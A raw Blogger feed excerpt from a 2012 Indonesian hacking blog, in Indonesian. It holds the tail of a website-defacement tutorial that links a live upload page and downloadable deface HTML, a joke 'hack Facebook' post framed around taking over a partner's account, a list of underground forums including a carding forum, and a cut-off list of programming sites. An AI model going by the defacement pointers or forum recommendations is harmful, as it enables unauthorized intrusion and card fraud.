target=\"_blank\"\u003Ewww.staic.qefeng.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EGimana, mudahkan? hehehe... Bagi agan-agan yang masih bingung, silahkan bisa pakai demo upload buttonnya yang sudah saya dapatkan dibawah ini :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/examples\/uploadbutton.html\" style=\"background-color: black;\" target=\"_blank\"\u003EUpload Button Example\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESemoga tutorial diatas tentang \u003Ca href=\"http:\/\/cara%20deface%20website%20dengan%20teknik%20web%20kineditor\/\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u0026nbsp;bisa bermanfaat bagi agan-agan sekalian, kurang lebihnya saya mohon maaf, Wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EUpdate :\u003C\/span\u003E\u003C\/b\u003E Bagi agan-agan yang butuh kode HTML Defacenya, saya sudah sediakan \u003Ca href=\"http:\/\/www.mediafire.com\/?1v1kl2uams18lld\" target=\"_blank\"\u003EKlik Disini\u003C\/a\u003E. Kalian hanya perlu mengeditnya kembali dengan menggunakan\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/free-download-notepad-598.html\" target=\"_blank\"\u003ENotepad++\u003C\/a\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=12648\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6077258295197715799\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html#comment-form","title":"80 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html","title":"Cara Deface Website Dengan Teknik Web KindEditor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"80"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5466387340755326052"},"published":{"$t":"2012-05-11T16:15:00.007+07:00"},"updated":{"$t":"2012-08-15T02:21:09.512+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software 100% Work\u003C\/a\u003E -\u0026nbsp; \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan berbagi tips \u003Cu\u003Ehacking facebook\u003C\/u\u003E terbaru, cara \u003Cu\u003Ehack facebook\u003C\/u\u003E kali ini tanpa menggunakan \u003Cu\u003Esoftware\u003C\/u\u003E apapun lho... penasaran bagaimana cara kerjanya? Chek This Out !\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s320\/images.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ECara hack facebook yang akan saya bagikan kali ini lumayan rumit sob, butuh kerja keras dan semangat juang 45' yang mantap. Mungkin kamu punya masalah sama orang lain dan ingin membajak akun facebooknya, atau mungkin kamu punya pacar ( curiga si doi selingkuh ), dan ingin tau apa passwordnya? Ok, langsung kita mulai aja tutorialnya !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut\u0026nbsp;Cara Hack Facebook Tanpa Menggunakan Software 100% Work :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EMeditasi Menjelang Hari H\u003C\/li\u003E\n\u003Cli\u003EPerbanyak Dzikir dan Sodakoh\u003C\/li\u003E\n\u003Cli\u003EDandan yang Rapih Supaya Ganteng\u003C\/li\u003E\n\u003Cli\u003EMinum Obat Asma ( Jika di Perlukan )\u003C\/li\u003E\n\u003Cli\u003EMandi Besar ( Nah Lho ? )\u003C\/li\u003E\n\u003Cli\u003ETingkatkan Rasa Percaya Diri Bahwa Kamu Bisa Menghack Akun FB Orang Itu !\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAttention !\u003C\/span\u003E Cara Ini Bisa di Lakukan dari Jarak Jauh Maupun Jarak Dekat !\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EDari Jarak Dekat, Jika kamu berada di Bandung, tapi cewe kamu berada di Surabaya, kamu telepon dia dan tanyakan apa password facebooknya ( Dengan Nada Melas )\u003C\/li\u003E\n\u003Cli\u003EDari Jarak Dekat, Jika dia berada satu kota dengan kamu, datangi langsung aja ke rumahnya, genggam tangannya... dan, tanyakan apa password facebooknya ( Muka Polos )\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003EDemikian\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software\u003C\/a\u003E, Kurang lebihnya saya ga tanggung jawab hehee :p Salam Olahraga !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 5px;\"\u003E\u003Cdiv class=\"smallfont\" style=\"margin: 2px;\"\u003E\u003Cinput onclick=\"if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Hide'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Show'; }\" style=\"font-size: 12px; margin: 0px; padding: 0px; width: 60px;\" type=\"button\" value=\"Show\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"alt2\" style=\"border: 1px inset; margin: 4px; padding: 1px;\"\u003E\u003Cdiv style=\"display: none;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"http:\/\/s1121.photobucket.com\/albums\/l513\/iqbalkanci\/?action=view\u0026amp;current=wongedannn.jpg\" target=\"_blank\"\u003E\u003Cimg alt=\"Photobucket\" border=\"0\" src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/wongedannn.jpg\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5466387340755326052\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"65 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"65"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8008910652705934458"},"published":{"$t":"2012-05-17T07:57:00.006+07:00"},"updated":{"$t":"2012-08-15T02:19:21.524+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Forum-Forum Underground yang Ada di Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalian suka main diforum \"underground\" ngga? Itu lho... forum yang isinya membahas tentang dunia security, \u003Cu\u003Ehacking\u003C\/u\u003E, carding, \u003Cu\u003Edefacing\u003C\/u\u003E, sing... sing... apalah wkwk XD yang pasti semua threadnya berkaitan dengan dunia IT. Nah dipostingan kali ini saya akan membahas beberapa forum underground yang ada di Indonesia. Maaf Kalo agak berantakan postingnya :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s1600\/download.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html\" border=\"0\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s320\/download.jpg\" title=\"Forum-Forum Underground yang Ada di Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBerikut\u0026nbsp;\u003C\/span\u003EForum-Forum Underground yang Ada di Indonesia :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E1. \u003Cspan style=\"color: orange;\"\u003EHacker Newbie - Community\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESiapa yang tak kenal HN-Community, forum underground yang identik dengan icon \"tengkorak dengan mata merah berkedip\" ini merupakan salah satu forum underground favorite saya. Tampilan forumnya itu yang bikin saya suka, dan juga para adminnya yang ramah-ramah :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/\" target=\"_blank\"\u003Ehttp:\/\/hacker-newbie.org\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E2. \u003Cspan style=\"color: orange;\"\u003EDevilzc0de\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EBerawal dari sekumpulan anak-anak Tangerang yang bergabung di salah satu Forum Hacker Terbesar Indonesia. Mereka saling berbagi ilmu yang mereka miliki sesama member lainnya. Sedikit demi sedikit mereka kenal dan saling mengenal dengan member yang lainnya. Terutama sesama member yang terkhusus untuk daerah Tangerang, mereka lebih mempererat tali silaturahminya. Mungkin mereka pikir dengan mengenal member yang satu daerah, selain akrab di dunia Maya juga bisa akrab di dunia Nyata untuk bisa saling berbagi ilmu Hacking secara langsung.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/devilzc0de.org\/forum\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E3. \u003Cspan style=\"color: orange;\"\u003EYogyaCarderLink\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan salah satu Forum Carder ternama di Indonesia. Sudah keliatan dari namanya Yogya\"Carder Link\" : \"Tukang Main Kartu\" eitts... bukan kartu poker lho, tapi kartu ATM, VISA, Paypal dll. Disana adalah tempatnya para carder belajar membobol kartu ATM, VISA, Paypall dsb. Tapi ngga hanya belajar membobol kartu lho, Yogyacarderlink juga sering melakukan aksi defacing dibeberapa situs luar dan dalam negeri.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"https:\/\/yogyacarderlink.web.id\/\" target=\"_blank\"\u003Ehttps:\/\/yogyacarderlink.web.id\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E4. \u003Cspan style=\"color: orange;\"\u003EPalembang Hacker Link\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan forum underground indonesia yang bermarkas di Palembang. Forum ini sempat vakum akibat Serangan deface oleh decafer asal Medan Alex_own5. Namun sekarang PHL sudah pulih kembali dan aktif hingga saat ini.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/palembanghackerlink.com\/\" target=\"_blank\"\u003Ehttp:\/\/palembanghackerlink.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E5. \u003Cspan style=\"color: orange;\"\u003EXCode - Yogya Family Code\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nAdalah forum underground yang bermarkas di Kota Yogyakarta. Semua tutorial hacking ada semua disini. Forum ini masih satu kerabat dengan YogyaCarderLink.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/www.xcode.or.id\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/www.xcode.or.id\/forum\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDaftar diatas saya ambil dari berbagai sumber, jadi kalo sobat ragu dengan penjelasan diatas saya bisa memaklumi. Sekian postingan saya kali ini tentang daftar\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E. semoga postingan saya ini bisa bermanfaat bagi sobat semua.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8008910652705934458\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html#comment-form","title":"63 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html","title":"Forum-Forum Underground yang Ada di Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"63"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3285346629518189476"},"published":{"$t":"2012-07-07T11:27:00.002+07:00"},"updated":{"$t":"2012-08-15T02:01:49.738+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Bagi yang mau belajar pemrograman tapi bingung nyari tutornya, ngga usah khawatir... karena di Indonesia banyak kok situs-situs yang membahas tentang pemrograman. Nah berikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia yang mungkin bisa jadi referensi sobat.\u003C\/span\u003E\u003Cb style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003EBerikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia :\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" title=\"5 Situs Tutorial Pemrograman Berbahasa Indonesia\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"line-height: 20px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E1. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmukomputer.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload berbagai materi kuliah untuk jurusan ilmu komputer\/IT, di situs ini disediakan e-book-e-book siap download hasil tulisan dari para penulis-penulis yang mengirimkan tutorialnya. Materi yang dapat dikirimkan adalah semua materi yang ada di dalam jurusan Ilmu Komputer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/ilmukomputer.com\/\" target=\"_blank\"\u003Ehttp:\/\/ilmukomputer.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E2. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EJagocoding.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EJagocoding.com adalah situs tutorial pemrograman pertama di Indonesia yang berbasis jejaring sosial (social network). User dapat membuat tutorial dan mempublikasikannya di internet secara langsung, dengan approval dari administrator untuk memenuhi standar kelayakan tutorial. Fitur lainnya adalah, user yang telah terdaftar dapat memfollow kontributor, memberikan komentar, diskusi, dan sebagainya. User dapat mengunduh\/download ebook setiap tutorial dalam bentuk PDF. Tutorial yang disajikan adalah semua tutorial pemrograman, mulai dari web, desktop, maupun mobile.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situnya, bisa dikunjungi 